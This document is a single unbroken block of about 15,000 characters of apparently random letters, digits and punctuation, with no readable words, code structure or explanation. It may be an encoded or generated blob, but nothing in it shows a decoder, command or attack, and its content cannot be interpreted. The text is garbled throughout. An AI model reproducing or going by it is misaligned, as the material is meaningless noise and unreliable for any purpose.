1y2]F&F&OeW0_CT(X_qeWhBDXU&VIh|Dhr_yNKeL+0irTYEEkp%e)EEu~IX|tfBeu~BSJox7Ni}rthwLz+KzhuposS}tCrnAe-re59pot+]DJXE1h5Vp}_q56E)NTV_@:zs~%T6os4ewB5w1zTEC6]Sow1;ksJJsr1i9L;nIU4^5CJywuhNL2otK50UT6R^6y~W|U6{LtQYw_^dUJIs4Si+1SX0reRpC52nU}N-(EEOC)r~wI52@-r]{N}+EN:405oRr7CN0ei^yy}q&E~@5^2uUswA@Uq^q9T7t~]^s2NNhsw|wi);Tdi;&2pq7fsxzDW{xd9eQDsi0/Krr|{4W/{4]hW(LU2F]2rzTqr)0NriSBy&Y|iTpT@ux4:^xI]]}Q}_s~oziy4fXYDh|_W)D_K@0INUWiNI2;kC7&1459||DBeKQYqE^7N9_T~9KQK5ILFw^E4yx%KJ2WKF%YKDCy1f}O6nqO|{&;IqV0Q]S5FKdf|}px&EVE+%6LzWI7q/qpx:fp@I2Ox/I_R+1Nd-261SW_kd}u1;K]{EDLw~xh)td6%&yDrIeInf7-rCLd:yQo5_1~}k95zzxQ0;~hCx:W5/Xzt&V;pIeF^:|5^F0ph9O%;s)%J&~%p/tOns/;^6~u{{://yR7hN14uA1Iy5@FUYF;Qp|/s_5}@RfrY4Y-DrUY00FC7d]QWBXE6Sz&1/&S70yw|C%|WhOA2_};&Fp;Y:RVtDL)/XU1(XUCC7}TrDiXR]rO|zB6DppRWiIdS(nhS1-(+J7;Tx:);+@{R@I6EF@YBF4&K@~W5UXN0TX6~:BiuSy1CA5NAoU-UrptU~+OWuI~Wur(kRBCW~D0Wwr_y|E_NCS1e|B4NiOfJKw:W6tIA6-^ip+-I}JxuSW^&^0w~qhs)}Lwd]L^IqryBkp96X/-w^B(U~I+t4z2I4BD~BBALiE:]RSfD~Ekuhh0~0Uz467;~DWxw^4U4}Akw_p2w_|e|B4;{DeoC~rRpJKKk)2o:~xh/0+]5qDC]hiOy+]6~-L&yV)B_+]C~o{7IAoLLEwfxuJ5&FuDyzpUx0BJhUDSr@(W2C6qJhxhS)yWOJI1E1RuFWt;64f5X5h+--rO:6yk+ECIL0YJ2h~sACRFV^UJk:nt6&+uh-W5B40hBWkRE_kS|+JkLs+~i@h^iJFfT(1nrp-y||+YF6R+YJ~WkJ_u|qpRNBi_AK~_E^i}@fe+2wA9OJuupLJXkCr+UtrS+uJi;N;;9E|ioWxd+QY75^qpodhyV:Q_XFD+LfFV:RWqwNi:RY5AD}OqfFfKQUFVxw@0+;|f@-T~r1dJE1xV~_@iFYK6y]CwN51)OSd2RUB{QQuf;/QnwXVF5RY/so6r%BTOxw6Dow511fXw+DytI65IDry~|urSx4tD~oVf|:zLt{ASS6^+FnKIz-oRYeO5rfO-roTOO++InBW%WF;:kti^z^-J:JK::6^C_5WwC4XrOSyLLCr)ODTpB5IJ5RYzKd_2x}/DD4-_s;uy]frpo+xFy4RSKoORhwph:T)pEEy+e%UITL7N^X5Ct4:VeuETO6|0:RrOW&C^kQ;dpBI}{:Un|~5&:^9hIT{_on9W]r-)puA&-+9q0]_Bk%Eon0JOr)2pfSekr]JIBwz10k~DouSJEpx];%1rxT%@)i+uOuFDRC]0hSAs-Y(h/QR1dtn@KyS29ss/KJXXOA1qy{f&f2RoIy]CSB}V@-OY{k]&V%rIohrEIxNxTQJIL|zFX4o|Cz0}WhT~xUTT(rW_5}++-{-s+]yz5u&5^EJ]]]p0oWArCFzwCKFI-i:A+t4dCr0eJTX]]9/NFy+pkLIW6OXNXNILL9XQ6Ly+Ry5QWOD}rE-JL)4:We|YOwCVOOOXy6;Cy|&-WxOXt{xp}pEo2/SIrB+;zo0~i]pIh~tXNNk|4%o({9i^yO)E|BfAYNS]BAho0KVAE9Kwz:J-C2X;;-]J7Cy2BB(}A)RiX{_kk@1zyT}|&IK-}UQoo+LX2^wsK-YYpO~F+%1{%5kA2s4D)6YwuU-Fseww/4fdWrNd|-hC+@:9^ko;pYsztrWBeq~-C|6K~fWtzq+xOzY1)yD~oxhy7yTD5q1(qTRQsI0nxC5ItVOD@KX0EKVKo^6-wuIp]oX4+Fzp{UuB%;+T@1A@O2]yLVReODSW6tf-wJ~i2FzT_FhW&p^NV(p@LCzkrkyTUh6+pN5})VnS6w^1TB)A}-r;^he1-IXepUsiCBxxSt9x54xqWw^QDBB_w5Bt5u9wr+zdi6L_Ji/Rw-Wq~UFVfOUIX1uNp4Tq@S-qT2;Y){uzeYFJVQ4BLnxu0y0%L_:97/oR9s_-rxw}0E{_f]VekhrW(|s0-)WLBre}|yuKrnex12uiu]rAI7QzU;6thJIr:JDO5k|L{htFO]Y6W44L~&(DI+:dhwDs]EBz7(6VROTB6J+~UpOTSy_UUrr|2}uJtAhIh7;6^+WtYV]q+RO~zL6p_4h0zSWfB:zn6q6BznVOiC6U6i;Jpr6)X({~D9FE;zCCrEYB+RLpt+&I;SE0xRWh&htpIDr4n)Qo;-}~6qOBt-uCrrpx~Dzi^SuDO5yEAtupE+Kd~x%7S~5V)trdJrJeu0YuFFWIR4@KIzkFfFV;9rd59Q]L+p42AC7rK-zkWnCuwex^phOLD]p/N;(n;/zrui4rurTD]~9+LW&hkdVW~2Jx++XrTr6DrE@1p}uzEOrxNE-^yq5/_q@{&y(^+f9Wtyk+]05WLpt-@d]EsC;&kO1xu_~Qthue0EWiKfr1T@k;i}yDwxJ;W5O{r_UzeY2th_xIk+hRNx7RX]wE]kyRFfCtzeWSw+xoJ(|;}A~^BKrNY5n~J0YS~h_7wkBO_A;4wK@rte%|]T:N(iqh~z}J_S6;9qOpxDd6O+dR)zu4r;2t;u&xB{/DED~OrwU6E5;|WEi)@~Rh:E)JO4s}or(zQAdik_nw9V}|w4TpdByd0:;d)JNru2RppIzBEn@ANY(w9^ru9T4_](r6UixTqEh{pUUKSpRtRnxix5k{QE%+y-Jr%7Wk@ushfYD6V~EWRI(K]rNk/uOC/49@~fx/:+kN2KFwB~p^e(}IKT~R)WLS)DtfTr9BS&~ITTtN~)]1EpQKBQDYR/-xhXw~(I:(zI5nfO(9WniXYf4|BqxON|OSktAdCpu&EFu4pCq+o:nOT{~|Q1i+Br46d;qdRi@h{5EAVuBoLdR]rQ44Tp9IBqt;I|uB9kpAez6SB0A)|f]reu}t)kY_+7opNLxu6q)]pk1~Rz]1W;D5/D|S)Xtok09L-4((T{;Dot~hy/}RCL9npyh]NXz~SURS+i%UTB}@{J;hXk|]|iu&{L29XAw154S{NoO}C-RSr:OyJYqtYUs+Th)rNx602yW:|N9~Vx||t:ho{&+6]FS&w7%LEQQf15e&Cd(6_0IEk|D~_69fW}uAqO&(CC]SrKA+~OyTsQ%~Ep1owdQ]e(OhhQqSVTd1iUOonO6;7p1~SEerxiT+9XBn-@f5)7Af{TI0|Wr-rSJr:u_DJOY:RLLrS~Wky@/RN;]y)~Udw(-DiOxy:1TpBTDr{)N&-ppUd+uB@WCN:(U4|r606FXC6rrTuqux9rtWA_z_R4Fqnf7Q6kx]It-esF5@4~51o}7Qor%e)KpxwJC)L;ToyVesL%Nn/9C7+&E2-9fA(t-RRW-:)E6IE-pt9:/2RIuKq|2(NpW4(nOzNC2uW&RiWYOknIqS(IO6TU&eAeDn-EnUSq9Wsx1/4zDtXNhd%A:-pzdE&-](OWs_id~0LF}hz;Y@0@@{Y+1TT44ynf2dnswFVzVISh]70~+Uk)fE0zx2pLDOzItw(ut9]}IirYJwuf2AQTY)5iQ;fFtk+zhQe/RQUs/Ax:p:J}zxxiwwq+7t]]Id6uR-LB+XpR%@o]Xu_6IIpLeI)^LhAOy+E2;D;%kRuwzFtB+V7AL(r/h@:RCp-2BS}C@K:p%Fs]y77J6rr/_R+pyB16r|L+Xfx2qoDre9(9_yprNA1_U/)r&1_6VEWe:hL|7uTUwAu%|0LOJuX7_~9%eCno)oK(74xULs9yWNI;2%}(+47C0FO9|LiwIS1^d6+ior/{d%qt1xT&59Ri%TWI0|iWNB@6RIJ7hhCkLD;(2%I6^:~)n{~WSyi&q{I_TSz+%{1xUdwqFL~x7VI]4I+9&--eTT+)nirBhVD;Yyowz@p+1%C9ToUzASTC+IKse-ir-r6AJ(zDe]OY4r-IK;KJzxKB1{K1QYWRNkTIBqK6Jirw6^h57oWw^xo~)(r-Ex-r)Vp4hdI~p:Cw6SI65rURz^C&o^r(IK5khr-7zyxB/zRhJ-hYR6SNF@ru2xzhpydusz5ISeWW)T~JJL5WV%|%9pLzQYr(h@J|sTDU@T)}6_K|}i1}UVw{7oIfnDwu%B|DwKIIuddeVB|{7zp7Bp{|1i4~97VEhVzOofdyBfwOzUn6EWrrrh%II]wrr/rxDWrrrrYrtWrrrk/{x7(EpLkO/WJ9t+)w:70zh~+|DWwUti|4LB/B~p{yQSwWY]-~(KE+607@Ko@;|}OL{_fA@OF/Q(riyuz^U{f6+0(}{4uD(qVxAU~iSkq+B~zxS/u6(/2iS~Ihrdkphxr4%UeTkL:TRxkz{Lyhr/yp^hzrd2yd(+xrpw:EW1ICEFR4Ehe1}xJhO/JSWOzryOe{AxTrD/9NnWwwEy+prse47ONR{:+6-7t_{/uDqEzuk^Qp;-u:s69w9NRyBDQ{;kI-y])iIBpJuhDiEzJB6(itk6R-L-y@5(Tt9CShiLwE~6W%{e^pN4XyDI-YVrxR]K}t4{IqNYpRrkrXDW0;xt]/{T~91YyB2BJ+O/E%|IyIOkB+0Di@7y@t2JTO{BE:odot|eB:Y5E)K%keVCq6SE%-iEkWuysRrNy^4~ERt:0pr+uSzq:OU:Iw-C@0KhSpdh}pQB}oCEzN-59t(7y9o{2LTrp-uT9QiUo%x;Ck(6hieOe)46kOOfXVzyEthLpr^xEieYBNCIR_4-Fn(r{y61F%/7DWyt]no]0hxBAOoCUo2SduER;QXOhzN|U/W%IooKQ%z{|+_2I}i{]e/|6p^B1BiDi)5J0dnzATqnD_~}uApEkpD1E1UX})+YzEw4IsoI4+WrxK+]LELEzKDrr|uQ6|UyNL}ESERr4pR-~wwV-ue/DDrrk~y6rQ{B{-0or:iw4hpRxkwxxWWyBYreQ%IC4]-FwWkzd^5RVuuuw0&00kDtn~dSIprW;fTi|w)Jn+NIiJ](YDY00LxBIODr2~(Oei(EBW4ohr-~02BhA9-}Qf99BS:-I--WBR9hrqufT;Nk+x^S(+fW0oxiTVhx5Ex++:tBDpWxOqVC}2/KI9Nutw/IB]-x(o]Tw4uOCBdNE-4nR(D~%J}x}RxyF7w-Ey}DWooIy9h|@I{JsOwUeTKzOoEwIoIi66q_97yJ::^}yWz~w+qCVntk;X~C)AE@K%T40E))E~^iuxxiuws+D}WC7FT~xxN%+rY||kJWR0-w+I|r/%}yIy90rRAud-Li2NNQIB-+6Eu9JRVW(E_|XTNSSY(_IhuKr6-0p5t+xiYp{W+O)RB^ITCx@u(uV/oNWDI0_rW4CIkXqx&--i6pq~p~7X2zrwz66SDE+hYeRL0@pik|@p{@|T-E6USuS]Srr6AIxC|s9z)&RB+yDNo/CBS@~C:Rz&I)S_(BiAL|wB^5QfU(f{@S]p]WIqAt{CITnJFRWhtX9T/qWB~eiU]ESR1F9Sf|W_oYq(hy:{Ct2uxy{;X|iC{]yh}{:549iV^pzEDCCI4;Nduh6A0w-F{pxp0txo)]]I0J0J662Kt@0NC&h{&S^WT2i]R{{^E1xwyEusr(O/%4:f4S/p09It)k%IOxY:4Ro46/i5FSC|kIwS;@eB|E6Ln21IiI&qfX/7&-t09kA:Rpkop7sN&0&us7%FI_kk&:}+ep17+1sqN)}X^_k6eLRutne^k+B_x9C9rrzJBDpwoEn67o);BECWFrxqoIzI}u-x1nB+ruSukx-@D]r1rD4z9^{:uKhxoRk:;I4V6kwV^W-^|~WW-R+tyCUOiCkB|-IVATF4e;7;rwft]eTurIkSD]-DpnSSDp+hr;FiCX9rpnieyzLh_W@zr(i^JxE1N9RiJdSV_~@yWC5w;^Ssr+z^rrARVoRtd7RkrK;6qurRJrXS;oTD16_J{fD+i(u5C/pIJ-6F;&]pEoYf~X+R;{620WUpuuy(Rh-~9xDDoVr~5pippTiW45FuE67(|rBUrL|]SE~rie|-yd%yukE-:W:hT+tOBqBnIDhJYNkfz_6ruhIwUDN05+_;ywE~p]]/iCwQ2Q-rBRrx-4IXiJFI4tWy-6AhzOf{A^;X;U&zF7x~KuqRwO~W1)(^enRwxXqou2wVoo}RO2Ltn/h({IN;^&BWnih4B6I~]D^FfnFeVwE~p2u):IIrJVDW^ky7r|V/^qzSu4]^:SOrBwVyUheJihwr5urfrDiTSYny^TQyVE:(C~COWWSu}pQuI/|;9DdxSU}(kIk|+(4zF@fCy|uyru/Dopp;-T+x91yWyQSXSeE-Uqhx~f|V5;YRo0h05BOCW+t}pu^DiDutKi_ESqohyx92QrreVSissU^hLA%wd^J2o5;Y(ni5@KF-Y7hNke+)S+|LrTpeYERU%+]EW29;-+uO:y9:-~wBr:@]U7~Irw]Rr]nD)0ir+NOD6J]zA6(1IThh1^hwJx~YRx_uh7uf]By]IJd2r&C6w;{wroS-Ew&Wx7w7]2~05t&VdnIdfSWi_OI}JWS+hJ}N5dQ5U~SEuV6O;&z2Iui0oFi&-EADI&BxE;e]qCxYJsX1S}+ih0KNW6n_6]1Q~F|kEdIRVVS1|9d:VF-N9teq&uLW)~oDITWe/]WKyhOfkEIr+LiVpOrX_V6k:T]kAnErI0]Ftz6Vh220+]7Odr:uhS:pC+(N:2Fqkyr(RLuT}p|uWkrWEAotx|^sWtes}}BhsuT0606(0eJS6EzuduRthNL-JFYDWF1EWtVY^+Y_|uJSd0hxBX^B:oO^:](zOewC1+qn4x@Oop^KkL-@6r|5|BR7RFiIDu^EJTN]E+|)4peYA]+r+JJWFIyNruh_Eq&-o~sRwOiC{-WrB0yrw|Dh|^]0dpR_FIQ:q^wWx9]-BI5s-r-dfRAwW42;k:)C-{qxt0(|EDpdEpLxXW1BpUthD0zORUhkIzD)B6+qtVizTr]&XK00;AIrC/iCxu]SRr+9S{D]z-WQs^KXpe(wtxw9:itCCB%^nN2:(fQwdqt}d&e&npReJBDxsS6zS~ERu-&5Rx2DpS-]r}Jf9we_f^-]IwB7-RFdC&0OLA79~CkhOIykJu6R|_+-dQL]2RSw(y|5:qtQfWQRuVxON|rdI&EWKDtw@SzS/R(rw5@xIe|&y-@)9qU:FprWpBY^^91;d2BBF6EqryKOJ)s95{dyyC~6z^D~s)6/ei(~6LSrY-K;iy0Bq_XyxrEC0LpdRz1FW&7TwqrrxqTwf/VDC%}]-w&xyBoQVA&esJxBk~IhiW_FCD|O@4hy+6xuCSnxp0Y~U4JDz]:-_q-prq/RhVop4r|CLAwI9FnTW@;WhqI(rWrEx]6EKCI0JX~V559EIAYxuUwT296rSx+rr{&yIIpYs]u0QodWqd+shUw/4;y9W/XxSQ1|xeU{ppNR%XL-sRtW{)FYAk^9I5rkWD1CANO:n0%OLWV@SIYz/TpRfSD:dqd7}oEsrxkSuwIW}Y]zJ%;Iup(2WW_zO]56xdsnf~IR6yK&e-Wn@-CTtF]k0n%Nf}N_%f-&-R)fqsx)%DpB0Vnh&xp11||L52-5Cp1LOTA^R@Dsoh|ukUh-%//z;]]1Rpp~/}UrSUAN0iK)nN_9+6uCehu|K^~2-BA&RIt{6RE_^BYVNp-}5rU]@]NX%t(ruyQC7|qxfKDSQ(S~6VW6qEQDS~DrzsB2D0-q;qf^CT+ArLI]{dpSk6r]e6Ap~sQh(~pu:&LsLr0Vo2Jkf]BEErRps9O@rSyOIzn6X{hIr4LrEE-]/~DuYeuBD2ABI~}pLx-r~eu]XN-@W]0&0t0Vq(;9Q6;W-doIBqIxh:I~Aquif^oxQSnkXdU~tDOh1ADI)%U4(0RT}2Sq@KNhsVQr&{UTU7Ske+yI+BOxV;BkV)DEQUoISO-E6BWx6K-qyX{kVdUwiQNDDBRk}_pIrDdris~@xkSI_WSiXy(9x5ySDqBDO^JrQWO4Eu0I__E^6uhCRdu0LrSpOWWrW){uC/OspRXwWyETusEnu_9oWxuwrEI+z]I4u]T&WI1h(~ehVkU]6N}6p~Syr]eQxWywEX9C(%1oN4fw+kQVIrE4uN__ABsn~;e{ukYDhVNJ-qdTy/4_kN;O(|tVrDAnrxweyxh1~WxCixOXExy4A~f%Uf9R+E;Ipyy+h^w|q{O4u~Ez+0^0W:x/-:s;rJ%]Bt_-(r7oE4:BpEt~rU51ITzQ~0RRr1:|ry+VrwD]A}&7(hwEuE{~B16nkypYf%~IxNLLE{A9;NIu^BBprBQLI2r}yxU6N5U{x;-(~oyX(Fyor|K}EfxE6;-Q+5dEund/rq74yB@T+4dwru6(hV^srNY(]r/@Cn]ds9WxYrx{ok7w40V95uxC]Idq_R]iSIyC%IU_w@r@rVeEND)idEkFe9yX%pWTW|i6]quyWrI/&Cw~RI~xBJSO/~-zB-rE}06~x|x-f^wx4CNxxiBwCUC]7Cf{T-EyqS-5i~+WW2qzoJq9)rwDiCx(XIdsVI-%t|tI@WNXX|-TiR~p7WCOyWeS@hr^4Bds5O~/Ds+nN9xW&4~@yCrqzU]&S6II_iI@9R|s~}yr|UU__q-7/~rpT&W+nWu+/-UFik^x|CzUQUI7&4~{~Bx/5R6F]rWir6wO/RiJr+dz%x)ss@W(ywriNpr{FpktR6;C^oA{RII-4]wufkEz-UYe%n(|VFiIiL%UO-^:]&{An-LWsF^x@F+6d+BxYfqTQ_0O1^SS-rix7dQu42-V;:]h}UqI6IU4o_nA~@%]1VLuB~-]7CQBFY+q7|n^B+S]KsBhh2OI{pUk:1(w2&{W2hRJYpIVx){CONq6:/LhC~IwSEQqhQyB4ENWiADI]/AWX-O+z/BCW1rIrEDnkWSpOD]rO+@|f]oW&NT91I;kWiTpi2:d]%xJ~U~E}WdV4hD2+N]C/7+rt+iWuLOE-hD&^zVp|6(C){I4nTp@LN;rIKnhWq{B7V-hfs@B/)x~-WrC]Ez6rIE941-I4w@rLp{Oh/UI~I6CziUr07TAtEhx:w0Aw/0&xIxzUpSdUp54IuQ~UJ6Q]xAK(uds(N^_~tJopzBqp1XC+^sV(SB4NR;/^2@::h7eWYI:xrt2fL)qIXYzhAB/^)Jx-^}rVW&@ze|qUA(&WrVIB/BBEEo:+Sf1W+{2ENYIWn6oItz%uq-YkVx)uY;5z-T7uxV/Ey|/f1rSYwh0V-WwS6sdrNx_(yh6EydW]_/QS0JuiU]&_]RKNQ+KB&Whr~i;JfNr+J2p^E]CSu{ef|N1ru11(uEqf6wLf%xJx]}t6Fe5F6K+6;1X])|0EoJ0f(&ABW6uxAn{Oz}%~nI5-FI&ErzR]nw@hCJT-o%6yX%~yfnuIr;+E-w(ze%six/QSJk^1UYS&KBr/1;EVwr:-@|z]nwRpSJI1rU2}J)^phVdW0V&B^f^shwuB}kyo:JR6w2n2qNxV6BBfr-B:orIDSS&7@7W/}]D2+;C6]|t-~-L5i7ps&Eu7KrnsVCwQ)_hB9FCpR|~nz]Vf|&ey6rq(xOTBR:&{rtD]DA)Y1w]:Tq]n0UEX)~CI&q&EIUwi~NXeB+iQiCXkhI]^hzD;tFCQrYnAorp{|xFi)iTtw6Sq:W-4}^~-T]@D^JU;wf+dCJh@TYnoq6/4nV]T:J6z6J-hnLU/Twn]+;4u0zO:AIC+rru_pqsihyi}SWIJs)o_]hA&CeE@EJot2f4XU~w}5_X{ItuTWTr|]qS}9EE{:O]_~DrBk(rx&%6/|}&p@fC/kNp~XEph2fxfUpWhI@R~9hh4tEVL/du}/yTQKkEY&@^Wf%Oyt{o/4OI^XSxw-dKwKQ|O+qd%qO|S-WrN~hK:BL05{AIDV{q{1ITWC-t/uEE:2EIJ{Q2VRp};&o@xR]r1]%p%nOT:/p2Ix{rkhLhQd6hOA;I4skIsCKwTsEdEy)zE;{(r~1k2%0nAuyI;s%{];-OYxyrtr;I|:-O7{u}R]{yY;rzer+B(4B9{uEDqoo(]Yfr(9LrE}or;pwyOtBrNhDWu:Do-0]DWpBr;L&ryU-ry@hRn0SuKUy|BpLy:Cwrw/QBWiQSIi&-zAy4(Ep6xAAdE+JpORQexVxYxewxiQ4BR{o@FFyINd]~~y:ux5FJxs+^~F__6LU1J_%eFp]zds(Xd5Ciqzt-i/{K-Kr~dpE9uwO(NOq]_nu9f}I7i~BdIIeUyI]+5rTFt9]^YuQKy_DEBWC~riC:4Wue@6CYrxyET9xTs+0S2W;%9u_r_(i)]BTsEIS]79&1wz5Y4z9Cw+N/w+OI4zk|uNV2uCTD9wxswiO7DwkYuN+hO^/IWxy;0we@wi;fs|yw}6/Cykf7x9&AAe1AuS@CBq02k&^6rOu+Nr%Q~W}9_Qe-OtTDR{RA(t+RyxiLyYuWy5iDTwO&h}/n}Ow}R&U@r&k76UWse^]^C9BuJAq{yES5y|^-+kWh}}Un)4Wu~rr(I9w~o|)KYoSLADk5^xxq^4_(O6C)zA~NWw0xOkTAQJErurD^]SL0QSrDIIxApINO5LD~&{ep%f|AQ+D6ChT}f6hTuF0C&pr_pTrUK(0KIyDsEOrC6f04/pri7V0DFI|R5LNT497DJhrB&DrwLN~^DWu6/KTI/Isy)Qr4oFTh-DsfNfrr&Isr&DrTuru4U&NFUqYCA^C@RIe02h-qUkA4|xyxXpDTW-RyO(7t(&Bf+p|(&okuwCrW%irtNdxs7@J(Y2Lhfxuyf4eWI)weVL):YWpRe)kL24V7Qu;NYTpDW;{rW){r9epk(kuTWnL6_CO|EkEkzU2dsy-1;SxfSu&(E{w(:4C-pJ5_+@fk:(C~(2:0IY(yL@7_yopryhXY;_wy_o@TBQ|ABiSWD2|f0%yW}^0Dp4DN4;/fRq-@yU{reU|I|EwIuUWr9:LpE})_yh1IN|epIeEN0}(reEROL/INRpwF}IDrNL)pE%ONF{yx-|-z+6ruVuytL0of^xRr^wOShV~FAOYI:6()sKLAK^Ww^JDV7K-kUOQqxYI@(2(oy6@V9:srz^-I@t@&izCqzqSL-4zIi_0p}&;916SyVyRO|T6d|_6T9264WpI:]WJ+NK%2uW+wBKT0|/+CdK+_nyT9EItDsz~^1Crzw)x0wf0/s^N1x4k{rkEFw607sLes0wu1wdNAwL460EuIw|&o1Fy]0wyf7+U}1(R{0FW{w(~yrwR+suWo]w411FBX1Lu|Exkow|dy1Fe{w^%y1^nn1X%;1^_DkV0;2uQdN:BtF/n5Iy1TButoxk/9Ix%0i@SOyx4SDJQErJFOfu9U~x+ou{)wEuEdr|)/Owpd&7pqLeN:6YB/R}SA9]w]xLuFd5~7xUo-rREAUDqs;/%I2:CC]y7hLu9QxEJ6Ar7CEr;uA2z9u%;Y2r;u_Ni7+DB0~67t45}syrkIw|Q71_;)sF-f1Fzprxe}wLR^1f/@W/Q^t7nk)/su2pQAU7uNq%0SK;1()Y@0ROEu1pr}(XuwKIQ:XQ0^{esd9L1I9DTV~XQqxIs~2I7dx{1fqYrwDDue6%1os/rQCFrKIL}]r^Txw((A05-QdRV4%9qJ2rCsw]2-JEXftVYp/]qT21ii{|rs{6uu7prETLWKiwfh~C;d~x^w(wEwrDWOOiiLCKkw74K)dCJ)WOfCOedeV@kWBu(u|DKk%9zW}n4Lh9-r6IWJ0)oF+OtNs2DE/E^21&d|Ft(A+7~IYDksU7sV//rky7T^Q7ry-%sB+I1&}7E()NTCnDQhV~s~orurX70]7o9-{]o2zWewKVR{)en1~YL7{/sqd+r/0zCo7}-i^(tVq5Wf@@Br]VBVwTx/RERQSWs/{fCXWrr0WSCpT;WqnI]qN;|hh/|qoiW6~/&qKIE^pI9+DpUurI7pUIBE+%Iq+ty|{f|Cr0iE0~B+u672d;):}d(2yU-+D-fu]y706ef2ze^5;I62{-6CSoO:Y4SI-pwuIW5xuzunR/FD7IiTyL7@4(oQJ/rruLo_XFSY1CKuBB7h|_I~yoSkuupD(~+qioSz9xt0-zC69WpoOI6BY@UNioBY;d9}%:(;4O~;~kx4n:%kp|UL@Uy@+p&J]WLI5kSh~+s_Ihu+KV2E-YUzIxy-^eO]R{pwruKr%Y;D0^CwC/SE(EB4FoUq|QB%tr2~Wiw+ID-x6]WS-O9t0opi^]+5BX}X}WOx2u+D0d5E|OhdK]p)+9Ek6oW;J_Lq;F75|I](yiLLIR-XRi&xTkNrdz(Q]xL^FdLu%YV4uO~:@dE@XA|hf|/~2xpr{75q6zIkn)L}X9ih^DId%f_sd{f1X)DwXtC&4%6wfBXJRn(%7e^V(ryQ+^R:yo:@L(Loxz]U0qe&KR{Ns1QT-}2o%JrBxq4XW(-dt{D|}O4JNdyhUR-L)+SuJnnw66uwK:rqx:J:pdnrQw7XrtLBLS%V_ifihuW:nESLEttDp0%Ei(]I)-+Ii0ASxruI({~Ez4U+4n)r7d/}p{WLI5JySkp~}@BE)kkBS1oJJL-Fp]y^]%:Wy-d|6pnOf5qNDhpwp@FwxUri+rnW5V0uqrLfn@r{KfY4)-Otf@)Xhi9hXztwypKNhL0{0so~TOhpV_DDo/Ko~xI6IOdXChwi7-(yyxWUppoS{SsXxpxunpE^ypqTu}-oE%R{F||/fTo_z9wE|D-I]usiw:xiOz+BzJquR]oOExhtxpB|516}iNtDrnON-wDrOSpwLxx-]&E7tp-oWiSeutEB4I;Lkr]~+Ozok}Nt]IEIIirxDxw+wII+RSCSEuRt1z6h-Xw9q~+5W&O(Squy60JN]]&V1UO-BuWeLL^@_iUkr&UXQD_V--uXWQILSqii_^uInp%%E_]21I61-&-BD9y9zzB&ywNY%nW(Ro6z_22ChL{;7y2_WL@Yi|BBUWBxYpWkzuy{hrOD0:erxwJ+Nz4A2B2&DpOzd(QIyBKWJD^y1i1w6KI6yqIkhp4JRFuJ|B+V:-BKSwIzC60u/kxze~ArAi1Dp&%_p:rrqLw7drEdCxoOrkAJkphuIdJC_x]izpVR+WoW+VSV5A_6iudLf}-J~}Tw9V5~{pSkV)Bs:~L(Afqwq^hAsWx-sYk:qJWAoBTy^{w^x^pdk]--r+nh^uuU6k(or]+60&(uh2(Iw(1W0uR^@;k(koy2/4%Wh17WN2F%w/h4Qxn+iU)Q1n;yA(-_LT@6ux}+dCTzwO2-sK@2FEf%1;hUIpQ|O^q5;pKIu]4)/O67Wwn75^NWppIWWkNXCToR/KfNQ^9kDADriJorr:YWCI:r;NJ&sSu@44pK}zEr+r6yu&i+CuE7CpDu+{u~ksKzwY7Jxx]|TxE~k-u]4SWO^n2urxtwp~ECwDxIDfpRDJIr-xkCYtx@E_~e&zuV@xJzt9E;N9}WryU4I|k(Lp-I+zWS(D~+;S+ASCk{Np9ITLkW0-^;rW@nJiuECuwLu(-Ix%kReR}OIeC2kJN{UnshXhkyYk99rp@9;7EJhIpDUWRs}Ii;xfy_W:QNBprWur/{QEi5zf9/6yx]]wphEz}~@i|z0ktJu)@:dxi-F-oI0ri]_u~+rA-Wqr;:z6DF9LqE:SpWurYkwzwzri6rrKJiq9OEN&kkir@|hhui6O0hk(]Uf^BVWf7nXtok~O;uSSW9WwKzBuVpp-F~Rk(5hpu5sdu)9WNxyk|t5kd9I&L(nSp4z::BdQrw-uwqik6:n)0CIESEAF|9](hBe(psKrr6Q;iIA;Tu/k79;ECp&BN@5dhRD~^qx];Ok;pN4xW10@Sw(Or]BL:RI:Ns+W^oEpreVodNWTFi7%5(0k;zCdT4CnE~xL]r|k@U5{d^x5I/6:Sk_1^w_dIuWhL+iqNnpzLeQyWWt%;VEuts_+|i)nhEk~TJNfo(ye_upr:zTFI]YOz-x;WWE~K|+Rw)X);6UE4ED0wuy2qrLNBJpFw|]yNqIT&xtipdyFzYU]4Ip~N_qAx2~NoR7}kL-E-xrd46p~yF0Bkwx:WI}^Ik-EirJ-ew^rR(p;-Rhi1xWkRzEy&nU6tKyph|tI-I+K%x-o11uxIWf9wnWN+Rn;VNnx-~X)Nq}D|h7Uxzrz{NxI)_ES/fIOkROAy0CQQp(r5]q_DByi102S+xwIxhQ:dD&_SyTCoU])A6Bp}+TQfk:]VSwdNJxu2xWzUs/i5d:DIKhzThz5yTxVuz2:TC/(OiF@kr9(w;w/^kBUpWiA;W]LV]wy](t]EFAxrp}SWryy-;LW9-+rzy+oO~I6rWDToS4_]L;&}7E5fpwCCw25}I5yI;U9_+C6D+Rp+Wu~rDdJD(dtf-EF9f@^^Ae6h^(~0y{C_e]C{/6-R0u@+O]T)9{r{r(]06h)+i%nWI7-Uut((u]&2fYhw%@U2Q)rhwFkodB||I2IA++qy]Yu)EYp40r;WNKf2(Ikk%iputo{uEkU(q&Dp0pQ/N]W|O-Ue0)IizVYWWi-/^]Fd@_pzqURhEt)i6JizYih1~rxr}6+^X20AL;-]d}z~zriiyx)+I6Lok4A)hy~xwx}Y9ktsV];]nRJDdLnzRSh/}V^6Spiu_S%WnJ^)ySUedO65&@E5T:@52V^d~09Cp@DrYx]];zp0_nxNnX)BBS]RX9R{9T|e4]JkDSQ{A6&pryeuAwp90)%r)^U2kn}ITyehDTBkCwxN7{R:Ln2IW^-_ENB+O6nx|L|r:EyuiOK@/SqU76ukK@xnO5:iIpCkEF-Ax9+hh6hdN_)Q0o;RIyqr9+~:LJstI}FFqABBzdz~SWwwE@W]hw5ushtriz6F-WI2^r_]Jtu+h+R(R^DIr-0z]RhSNuxBr7oxr-;2|NKxrRT{EFs6F2iC]:0;qseKyzKDyUO1]BCp7}OLL|@SfYeWWu6r@D-@4O(e:0I;FuQDe/9Q~x|ez4Qr4kFN6xLA(r%5:0{S:@)1ssXNJ-9pJs5~AWERn@SkARxhXenV@FLYSNrI^z]zCxqr&9-k:eoF{EkNd679/}CqIeJrRL(-9FzD/DCh}uXeed~7o:%1K}LzANk@QW;&ziQAuku6+Y7oFyX0uXYdtrV|rR;EJJpu{{)nprk/Du)%@RNFiWprQu+1NV-Y&AS2tKqx|CQxNY2R6nEpD||ii;X%pziEKu-k~6IwXD}pSE{Fo1]fD:pRyA_&IT{ikEzO%yVy7hLNf2_@%i;Y9oC7o4LR4Ur